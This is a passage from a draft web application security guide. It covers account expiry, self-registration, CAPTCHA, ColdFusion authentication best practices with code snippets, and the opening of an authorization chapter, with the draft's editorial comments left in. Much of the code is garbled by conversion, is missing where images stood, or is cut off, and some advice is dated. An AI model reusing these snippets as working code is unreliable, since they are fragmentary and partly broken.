### *11.24 Account Expiry*

Users who have to sign up for your service may wish to discontinue their association with you, or for the most part, many users simply never return to complete another transaction.

### *How to determine if you are vulnerable*

- Does the application have a mechanism to terminate the account?
- Does this remove all the user's records (except records required to provide adequate transaction history for taxation and accounting purposes?)
- If the records are partially scrubbed, do they eliminate all non-essential records?

### *How to protect yourself*

- Users should have the ability to remove their account. This process should require confirmation, but otherwise should not overly make it difficult to the user to remove their records.
- Accounts that have not logged in for a long period of time should be locked out, or preferably removed.
- If you retain records, you are required by most privacy regimes to detail what you keep and why to the user in your privacy statement.

When partially scrubbing accounts (ie you need to maintain a transaction history or accounting history), ensure all personally identifiable information is not available or reachable from the front end web application, i.e. export to an external database of archived users or CSV format

# *11.25 Self registration*

Allowing self-registration can help reduce maintenance and support costs, but the anonymous nature of self-registration can have significant security ramifications. Any application implementing self-registration should include steps to protect against the abuse of this facility.

*How to determine if you are vulnerable*

- Does the self-registration feature allow full access to all features without human intervention?
- If there are limits, are they enforced if you know about them? Many applications simply don't let you see a particular URL, but does that URL work when cut-n-paste from a more privileged account?
- Can the process for maximizing the account's capabilities be forced or socially engineered?

#### *How to protect yourself*

- Implement self-registration carefully based upon the risk to your business. For example, you may wish to put monetary or transaction limits on new accounts.
- If limits are imposed, they should be validated by business rules, and not just by security through obscurity.
- Ensure the process to maximize the features of an account is simple and transparent.
- When accounts are modified, ensure that a reasonable trace or audit of activity is maintained

# *11.26 CAPTCHA*

CAPTCHA ("completely automated public Turing test to tell computers and humans apart" … really!) systems supposedly allow web designers to block out non-humans from registering with web sites.



The usual reason for implementing a CAPTCHA is to prevent spammers from registering and polluting the application with spam and pornographic links. This is a particularly bad problem with blog and forum software, but any application is at risk if search engines can index content.

### *How to determine if you are vulnerable*

The primary method of breaking CAPTCHA's is to grab the image and to use humans to crack them. This occurs with "free day passes" to adult web sites. A person who wants to look



at free images is presented with the captured CAPTCHA and more often than not, they will type the letters in for a small reward. This completely defeats the CAPTCHA mechanism.

Visual or audible CAPTCHA mechanisms by their nature are not accessible to blind (or deaf) users, and as a consequence of trying to defeat clever optical character recognition software, often locks out color blind users (which can be as high as 10 % of the male population).

**Note: Any web site that is mandated or legally required to be accessible must not use CAPTCHA's.**

### *How to protect yourself*

Do not use CAPTCHA tags. They are illegal if you are required to be accessible to all users (often the case for government sites, health, banking, and nationally protected infrastructure, particularly if there is no other method of interacting with that organization).

If you have to use CAPTCHA:

- Always provide a method by which a user may sign up or register for your web site offline or via another method
- Deter the use of automated sign ups by using the "no follow" tag. Search engines will ignore hyperlinks and pages with this tag set, immensely devaluing the use of link spamming
- Limit the privileges of newly signed up accounts or similar until a positive validation has occurred. This can be as simple as including a unique reference ID to a registered credit card, or requiring a certain amount of time before certain features are unlocked, such as public posting rights or unfettered access to all features

### *11.27 Further Reading*

- "*Body Check*", c't Magazine. Very amusing article from 2002 http://www.heise.de/ct/english/02/11/114/
- Klein, A., *NTLM Authentication and HTTP proxies don't mix*, posting to webappsec http://packetstormsecurity.nl/papers/general/NTLMhttp.txt
- How much does it take before your signature is verified? Apparently three plasma screens: http://www.zug.com/pranks/credit\_card/
- Schneier, B., *The failure of two factor authentication*, blog / essay http://www.schneier.com/blog/archives/2005/03/the\_failure\_of.html
- McGowan, Paul., Gone Phishing…, essay http://members.optusnet.com.au/paul.mcgowan/phishing.html
- Group blog led by Kim Cameron, *The Laws of Identity* http://www.identityblog.com/stories/2004/12/09/thelaws.html



• van der Stock, A., "*On the entropy of password reset systems*", unpublished research paper. If you'd like participate in the survey portion of this research, please contact vanderaj@owasp.org

# *11.28 Authentication*

Web and application server authentication can be thought of as two different controls. Web server authentication is controlled by the web server administration console or configuration files. These controls do not need to interact with the application code to function. For example using Apache you modify the http.conf or .htaccess files; or for IIS modify the IIS MMC. Basic authentication works by sending a challenge request back to a user's browser consisting of the protected URI. The user must then respond with the user-ID and password, separated by a single colon, encoded using base64. See *Authentication* chapter in this guide for more information. Application level authentication occurs at a layer after the web server access controls have been processed. This section examines how to use ColdFusion to authentication and authorize users to resources at the application level.



Coldfusion allows you to authenticate against multiple system types. These types include LDAP, text files, Databases, NTLM, Client-Side certificates via LDAP, or others via custom modules. The section below describes using these credential stores according to best practice.

# **Best Practices**

When a user enters an invalid credential into a login page, do NOT return which item was incorrect instead show a generic message. For example, "Your login information was invalid!"

Never submit login information via GET request always use POST.

Use SSL to protect login page delivery and credential transmission.

Remove dead code and client-side viewable comments from all pages.

Set application variables in the Application.cfc. The values you use ultimately depend on the function of you application; however for best practices use the following.

 $applicationTimeout = #CreateTimeSpan(0,8,0,0)$ #

loginStorage = session

sessionTimeout = #CreateTimeSpan(0,0,20,0)#

sessionManagement = True

scriptProtect = All

setClientCookies = False (Use JSESSIONID)

setDomainCookies = False

name (This value application dependent; however it should be set)

Do not depend on client-side validation. Validate input parameters for type and length on the server, using Regular Expressions or string functions.

Database queries must use parameterized queries (<cfqueryparam>) or properly constructed stored procedures (<cfstoredproc>).

Database connections should be made created using a lower privileged account. Your application should not login to the database using (sa or dbadmin)

Hash passwords in a database or flat file using SHA-256 or greater with a random salt value for each password. For example, Hash(password + salt, "SHA-256")

Call StructClear(Session) to completely clear a users session. Issuing <cflogout> when using LoginStorage=Session removes the SESSION.cfauthorization variable from the Session scope, but does not clear current user's session object.

Prompt the user to close their browser to ensure that header authentication information has been flushed.

# **Best Practices In-Action**

To help demonstrate the use some of these best practices, let's assume you want to protect a page called "protected.cfm". To protect this content we need the Application.cfc, a login page

(login.cfm) and code to perform our authentication and logout (Auth.cfc). Note all the filenames and variables used in this section are arbitrary.





# $\leq$ cfinvoke

- component="auth"
- method="logout"
- loginType="simple">
- $\leq$  / cffunction  $>$
- $\mathord{<}/\mathit{cfo}$ rcomponent



```
Login.cfm
   <cfparam name="Request.boolError" type="boolean" default="false">
   <cfif Request.boolError>
    <span style="color: red">Your login information was invalid!</span>
   \langle cfif>
   <cfoutput>
   <H2>You must login to access this restricted resource.</H2>
     <cfform name="loginform" action="protected.cfm" method="Post">
      <table>
        <tr>
          <td>username:</td>
         <td><cfinput type="text" name="j_username" required="yes"
message="Username required"></td>
        \langle tr>
        <tr><td>password:</td>
          <td><cfinput type="password" name="j_password"
required="yes" message="Password required"></td>
        \frac{2}{\pi}</table>
      <br/>-br><input type="submit" value="Log In">
     </cfform>
   </cfoutput>
```
Simple Authentication using a Database

Probably the second most widely used method of authenticating users on the web after Basic Authentication is database login. The code snippet below shows how to accomplish database authentication using best practices.



<cfelse>

<cfset retargs.authenticated false>

 $\langle$  cfif>

<cfreturn retargs>

</cffunction>

# NTLM

In addition to using controls available via IIS and using the browser dialog box, ColdFusion allows you to authenticate users via a web form using NTLM. The code snippet below shows how to accomplish NTLM authentication using best practices.





LDAP

To setup authentication against an LDAP, including Active Directory




password="#arguments.uPassword#" > <!-- If the LDAP query returned a record, the user is valid. --> <cfif auth.recordCount> <cfset retargs.authenticated = true>  $\langle$  cfif> <cfreturn retargs> </cffunction>

Logout



```
<!--- Close Browser --->
 <cffunction name="closeBrowser" access="private" output="true">
  <script language="javascript">
   if(navigator.appName == "Microsoft Internet Explorer") {
    alert("The browser will now close to complete the logout.");
    window.close();
   }
   if(navigator.appName == "Netscape") {
    alert("To complete the logout you must close this browser.");
  }
  </script>
 </cffunction>
</cfcomponent>
```
# *12 Authorization*

Authorization ensures that the authenticated user has the appropriate privileges to access resources. The resources a user has access to depend on his/her role.

## *12.1 Objectives*

• To ensure only authorized users can perform allowed actions within their privilege level

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

- To control access to protected resources using decisions based upon role or privilege level
- To prevent privilege escalation attacks, for example using administration functions whilst only an anonymous user or even an authenticated user.

## *12.2 Environments Affected*

All applications.

## *12.3 Relevant COBIT Topics*

DS5 – All sections should be reviewed. This section covers nearly all COBIT detailed control objectives.

# *12.4 Best Practices*

If your application allows users to be logged in for long periods of time ensure that controls are in place to revalidate a user's authorization to a resource. For example, if Bob has the role of "Top Secret" at 1:00, and at 2:00 while he is logged in his role is reduced to Secret he should not be able to access "Top Secret" data any more.

Architect your services (i.e., data source, web service) to query a user's role directly from the credential store instead of trusting the user to provide accurate listing or their roles.

148

Andrew van der Stock 12/1/06 10:13 AM **Comment:** Need to highlight a short summary of the best practices here. This text is too much like an actual point.

ndrew van der Stock 12/1/06 10:13 **Comment:** Update with better text.

Andrew van der Stock 12/1/06 10:15 AM

**Comment:** The spaces before a sizeable list seem to indicate that the list bullet style has aggressive widow / orphan control set. I will play with the style to tighten things up further. I have removed a few of the problems so it is fixable without a style change, I just wish I

knew what I did.

## *12.5 Best Practices in Action*

Continuing with the previous code, the following extends the code in the dbLogin method of the auth.cfc to return the user's roles. The roles are passed to the  $\leq$ cfloginuser> to provideauthentication to ColdFusion's built-in login structure. The roles are also used to provide authorization to ColdFusion Components.

Stock 12/1/06 10:14 **Comment:** This code snippet section may need to be removed as it is not clear what / why it is here.

#### Auth.cfc

```
<cffunction name="dblogin" access="public" output="false"
returntype="struct">
  <cfargument name="strUserName" required="true" type="string">
  <cfargument name="strPassword" required="true" type="string">
  <cfset var retargs = StructNew()>
  <cfif IsValid("regex", strUserName, "[A-Za-z0-9%]*") AND
